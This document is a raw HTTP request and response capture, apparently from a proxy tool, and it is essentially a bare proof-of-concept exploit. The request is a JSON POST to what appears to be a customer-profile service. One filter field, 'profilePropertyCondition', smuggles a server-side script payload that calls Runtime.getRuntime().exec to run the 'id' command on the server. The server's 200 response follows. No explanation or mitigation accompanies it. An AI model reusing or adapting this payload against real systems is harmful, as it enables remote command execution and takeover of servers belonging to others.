 Request
Raw Params Headers Hex
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 495
{
"filters": [
{
"id": "sample",
"filters": [
{
"condition": {
"parameterValues": {
"": "script::Runtime r = Runtime.getRuntime(); r.exec(\"id\");"
},
"type": "profilePropertyCondition"
}
}
]
}
],
"sessionId": "sample"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: OPTIONS, POST, GET
Set-Cookie: context-profile-id=accb5ee8-3399-48f7-b340-bfee378b8b07; Path=/; Expires=Fri, 28-Jan-2022 08:28:26 GMT; Max-Age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: context-profile-id=2bd9deef-111b-4b70-a16f-95de8125f81f; Path=/; Expires=Fri, 28-Jan-2022 08:28:26 GMT; Max-Age=31536000
Content-Type: application/json;charset=utf-8
Server: Jetty(9.4.22.v20191022)
{"profileId":"2bd9deef-111b-4b70-a16f-95de8125f81f","sessionId":"sample","profileProperties":null,"sessionProperties":null,"profileSegments":null,"filteringRe
sults":{"sample":false},"processedEvents":0,"personalizations":null,"trackedConditions":[{"parameterValues":{"formId":"testFormTracking","pagePath":"/tracke
r/"},"type":"formEventCondition"}],"anonymousBrowsing":false,"consents":{}}